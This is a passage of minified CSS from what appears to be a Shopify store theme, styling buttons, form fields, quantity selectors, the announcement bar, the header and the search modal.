rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: 